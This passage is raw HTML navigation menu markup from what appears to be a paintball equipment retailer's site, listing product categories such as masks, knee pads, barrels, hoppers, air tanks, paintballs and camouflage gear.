SLY Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-annex-paintball-masks">
SLY Annex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-profit-paintball-masks">
SLY Profit Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-masks">
Valken Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/vforce-paintball-masks">
VForce Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-armor-paintball-masks">
VForce Armor Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-grill-paintball-masks">
VForce Grill Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-sentry-paintball-masks">
VForce Sentry Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-goggles">
Paintball Goggles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-lenses">
Mask and Goggle Lenses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525844">
Zombie Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-helmets">
Paintball Helmets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chest-protectors">
Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-slider-shorts">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-neck-protectors">
Neck Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gloves">
Paintball Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gloves">
BT Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gloves">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-gloves">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gloves">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-gloves">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mechanix-paintball-gloves">
Mechanix Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gloves">
Rap4 Paintball Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-knee-pads">
Paintball Knee Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-knee-pads">
Dye Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-knee-pads">
Empire Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-knee-pads">
Exalt Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-knee-pads">
GI Sportz Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-knee-pads">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-knee-pads">
Planet Eclipse Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-knee-pads">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-knee-pads">
Valken Knee Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-elbow-pads">
Paintball Elbow Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-elbow-pads">
Dye Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-elbow-pads">
Empire Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-elbow-pads">
Exalt Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-elbow-pads">
GI Sportz Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-elbow-pads">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-elbow-pads">
Planet Eclipse Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-elbow-pads">
Rap4 Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-elbow-pads">
Valken Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-groin-protectors">
Paintball Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497547590">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2250;">
<a class="link" href="/paintball-gun-parts-and-upgrades" id="handle5"><img class="dynamicimage" alt="Parts &amp; Upgrades" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Parts+%26+Upgrades&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-rifle-accessories">
Paintball Rifle Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-barrels">
Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/all-purpose-paintball-gun-barrels">
All Purpose Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-marker-barrel-handguard-packages">
Barrel & Handguard Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492965628">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/BT-paintball-gun-barrels">
BT Paintball Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hammerhead-paintball-barrels">
Hammerhead Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-rifle-barrels">
HK Army Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-barrels">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-barrels">
Spyder Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-barrels">
Tippmann Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-barrels">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-barrels">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-phenom-paintball-gun-barrels">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-us-army-paintball-gun-barrels">
US Army Barrels</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-buttstocks">
Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-grips-and-bipods">
Rifle Grips & Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-mounts-rails">
Mounts & Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-trigger-upgrades">
Paintball Gun Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-muzzle-brakes-and-silencers">
Muzzle Brakes & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-barrel-plugs-and-protective-covers">
Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-o-rings">
Rifle O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-parts-kits">
Extra Parts Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973610">
Paintball Rifle Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pistol-accessories">
Pistol Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-extra-parts-maintenance-supplies">
Pistol Parts & O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-holsters">
Pistol Holsters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-barrels-muzzle-brakes-silencers">
Pistol Barrels & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967704">
Paintball Pistol Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973614">
Disposable CO2 Cartridges</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-scopes">
Scopes, Sights & Lights<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-sniper-scopes">
Sniper Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/red-dot-scopes">
Red Dot Scopes & Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-laser-sights">
Laser Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-flashlights">
Flashlights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-front-and-rear-sights">
Paintball Rifle Traditional Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-lasers-red-dot-sights-and-flashlights">
Pistol Sights, Lights & Lasers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-hoppers-loaders">
Paintball Gun Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-paintball-gun-loaders">
Electronic Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-loaders">
Dye Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-rotor-loaders">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-r2-rotor-loaders">
Dye R2 Rotor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-loaders">
Empire Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-halo-too-paintball-loaders">
Empire Halo Too</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-prophecy-z2-paintball-laoder">
Empire Prophecy Z2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-reloader-b2-paintball-hopper">
Empire Reloader B2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-rip-clip-paintball-loaders">
Empire Rip Clip</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-scion-paintball-loaders">
Empire Scion</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-loaders">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/invert-paintball-loaders">
Invert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pinokio-paintball-loaders">
Pinokio</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kingman-paintball-loaders">
Kingman Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-loaders">
Tippmann</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-loaders">
Valken VMax Loaders</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gravity-fed-paintball-hoppers">
Gravity Fed Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-magazines-and-ammo-clips">
Magazines & Clips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-magazines">
Paintball Rifle Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-magazines-and-clips">
Paintball Pistol Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-kits">
Paintball Gun Mod Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-mod-kits">
Tippmann Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-kits">
Tippmann 98 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-kits">
Tippmann A5 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-paintball-gun-kits">
Tippmann X7 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-kits">
X7 Phenom Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alpha-black-paintball-gun-kits">
Alpha Black Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-kits">
Project Salvo Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-marker-upgrade-kits">
Tippmann TMC Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-kits">
Spyder Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-upgrade-kits">
BT Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-kits">
T68 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-us5-paintball-gun-kits">
PCS Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-gun-kits">
Sniper Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/accessories-by-marker">
Accessories By Marker<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-accessories">
BT Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/milsig-paintball-gun-accessories">
MilSig Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-paintball-gun-accessories">
PCS Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smart-parts-paintball-guns-accessories">
Smart Parts Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-accessories">
Spyder Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-accessories">
T68 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-paintball-gun-accessories">
Tacamo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-gun-accessories">
Tiberius Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-accessories">
Tippmann Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-98-paintball-gun-accessories">
Tippmann 98 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-buttstocks">
Tippmann 98 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487573608">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-magazines">
Tippmann 98 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-grips">
Tippmann 98 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-rails">
Tippmann 98 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-parts">
Tippmann 98 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-triggers">
Tippmann 98 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589582">
Tippmann 98 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-a5-paintball-gun-accessories">
Tippmann A5 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-stocks">
Tippmann A5 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589664">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-magazines">
Tippmann A5 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-grips">
Tippmann A5 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-rails">
Tippmann A5 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-parts">
Tippmann A5 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-triggers">
Tippmann A5 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-hoppers">
Tippmann A5 Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589684">
Tippmann A5 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/x7-phenom-paintball-gun-accessories">
X7 Phenom Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-buttstocks">
X7 Phenom Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923592">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-magazines">
X7 Phenom Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-grips">
X7 Phenom Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-rails">
X7 Phenom Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-parts">
X7 Phenom Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-scopes">
X7 Phenom Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-hoppers">
X7 Phenom Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923594">
X7 Phenom Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/us-army-alpha-black-paintball-gun-accessories">
Alpha Black Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-accessories">
Project Salvo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tpx-pistol-accessories">
TPX Pistol Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-paintball-gun-accessories">
Tippmann TMC Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sw1-paintball-gun-accessories">
Valken SW-1 Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-gun-accessories">
SMG Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-gun-accessories">
AK47 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524212">
Zombie Paintball Gun Brackets</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2150;">
<a class="link" href="/paintball-gun-air-tanks" id="handle6"><img class="dynamicimage" alt="Paintball Air Tanks" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Air+Tanks&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-tanks">
CO2 Cylinders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/high-pressure-air-tanks">
HPA Tanks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-hpa-tanks">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-first-strike-hpa-tanks">
First Strike Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-hpa-tanks">
GI Sportz Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/guerilla-air-hpa-tanks">
Guerilla Air Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ninja-hpa-tanks">
Ninja Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hpa-tanks">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-hpa-tanks">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-hpa-tanks">
Tippmann HPA Tanks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/disposable-co2-cartridges">
Disposable CO2 Cartridges</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-hpa-accessories">
Adapters, Regulators and O Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-tank-covers">
Air Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/remote-lines">
Remote Lines</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2050;">
<a class="link" href="/air-tank-refill-station-supplies" id="handle7"><img class="dynamicimage" alt="Air Tank Refill Supplies" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Air+Tank+Refill+Supplies&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-tank-refill-kits">
CO2 / HPA Refill Stations, Scales and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-co2-hpa-tanks">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-compressors">
Air Compressors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1950;">
<a class="link" href="/paintballs-paintball-ammunition" id="handle8"><img class="dynamicimage" alt="Paintballs &amp; Ammo" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintballs+%26+Ammo&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/68-caliber-paintballs">
.68 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/43-caliber-paintballs">
.43 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintballs">
.50 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/less-lethal-paintball-gun-ammo">
Other Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenades">
Paintball Grenades</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525842">
Zombie Paintball Gun Ammo</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1850;">
<a class="link" href="/page/497586438" id="handle9"><img class="dynamicimage" alt="Camouflage Clothing" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Clothing&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587926">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587928">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587930">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1750;">
<a class="link" href="/page/497586432" id="handle10"><img class="dynamicimage" alt="Camouflage Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586434">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586436">
Camouflage Tape</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1650;">
